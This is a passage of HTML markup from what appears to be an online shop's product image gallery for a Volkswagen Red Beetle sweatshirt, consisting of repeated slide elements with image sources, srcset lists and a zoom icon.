    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410303203"
    >
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410335971"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410335971"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410335971"
    >
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410368739"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410368739"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410368739"
    >
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410401507"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410401507"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410401507"
    >
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410434275"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410434275"
          >
            

<div
